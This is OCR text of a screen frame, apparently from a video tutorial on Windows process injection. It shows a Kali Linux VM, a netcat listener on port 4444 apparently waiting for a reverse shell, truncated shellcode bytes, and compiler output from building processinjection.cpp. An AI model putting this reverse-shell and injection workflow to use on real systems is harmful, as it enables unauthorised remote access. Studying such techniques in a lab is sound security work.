 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 10 x64
Ghidra
kali-linux-2023.3-
Windows-11-IDK
Home
Ghidra
kali-linux-2023.3-vmware-a...
Windows 10 x64
Windows-11-IDK
1 2 3 4
2
1:34
kali@kali: ~/Desktop
File Actions
kali@kali: ~/D
"\x18\x48\
"\x4d\x31\
"\xc1\xc9\
"\x20\x8b\
"\x85\xc0\
"\x20\x49\
"\x01\xd6\
"\x01\xc1\
"\x75\xd8\
"\x48\x44\
"\xd0\x41\
"\x48\x83\
"\x12\xe9\
"\x32\x00\
"\x00\x49\
"\x41\x54\
"\xff\xd5\
"\x80\x6b\
"\xff\xc0\
"\x0f\xdf\
"\xe2\x48\
"\xc4\x40\
"\x00\x41\
"\x6a\x0d\
"\x48\x8d\
"\x50\x41\
"\x89\xc1\
"\x31\xd2\
"\xd5\xbb\
"\x48\x83\
"\x47\x13\
(kali㉿
$ nc -nvlp 4444
listening on [any] 4444 ...
C:\WINDOWS\system32\cmd.
processinjection.cpp(50): error C2099: initializer is not a constant
processinjection.cpp(53): error C2059: syntax error: 'sizeof'
processinjection.cpp(53): error C2143: missing ')' before '('
processinjection.cpp(53): error C2059: syntax error: ')'
processinjection.cpp(53): error C2059: syntax error: '('
processinjection.cpp(53): error C2143: missing ')' before '('
processinjection.cpp(53): error C2091: function returns function
processinjection.cpp(53): error C2059: syntax error: ')'
processinjection.cpp(53): error C2143: missing ')' before 'constant'
processinjection.cpp(53): error C2143: missing '{' before 'constant'
processinjection.cpp(53): error C2059: syntax error: 'constant'
processinjection.cpp(53): error C2059: syntax error: ')'
processinjection.cpp(56): error C2040: 'targetProcessThread': 'int' differs in levels of indirection from 'HANDLE'
processinjection.cpp(58): error C2373: 'CloseHandle': redefinition; different type modifiers
C:\Program Files (x86)\Windows Kits\10\\include\10.0.22621.0\\um\handleapi.h(39): note: see declaration of 'CloseHandle'
processinjection.cpp(60): error C2059: syntax error: 'return'
processinjection.cpp(62): error C2059: syntax error: '}'
C:\Users\mk5\Documents\ProcessInjection\procinject\procinject>cl /Tc processinjection.cpp
Microsoft (R) C/C++ Optimizing Compiler Version 19.37.32822 for x86
Copyright (C) Microsoft Corporation.  All rights reserved.
processinjection.cpp
Microsoft (R) Incremental Linker Version 14.37.32822.0
Copyright (C) Microsoft Corporation.  All rights reserved.
/out:processinjection.exe
processinjection.obj
C:\Users\mk5\Documents\ProcessInjection\procinject\procinject>po
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.